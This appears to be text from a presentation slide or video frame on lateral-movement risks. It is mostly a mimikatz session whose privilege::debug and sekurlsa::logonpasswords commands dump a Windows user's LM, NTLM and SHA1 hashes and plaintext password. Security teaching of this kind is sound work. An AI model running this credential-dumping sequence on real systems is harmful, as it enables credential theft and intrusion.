 The risks of lateral movement
Identify lateral movement paths
...
mimikatz 2.1 x64 (oe.eo)
.#####. mimikatz 2.1 (x64) built on Jan 21 2017 01:22:06
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log sekurlsa.log
Using 'sekurlsa.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 110295 (00000000:0001aed7)
Session : Interactive from 1
User Name : Adam
Domain : PC1
Logon Server : PC1
Logon Time : 29/01/2017 13:04:50
SID : S-1-5-21-3717405039-3355736400-1277772160-1001
msv :
[00000003] Primary
* Username : Adam
* Domain : PC1
* LM : e52cac67419a9a22664345140a852f61
* NTLM : 58a478135a93ac3bf058a5ea0e8fdb71
* SHA1 : 0d7d930ac3b1322c8a1142f9b22169d4eef9e855
tspkg :
* Username : Adam
* Domain : PC1
* Password : Password123
wdigest :
* Username : Adam
* Domain : PC1
* Password : Password123
kerberos :
* Username : Adam
* Domain : PC1
* Password : Password123
ssp :
credman :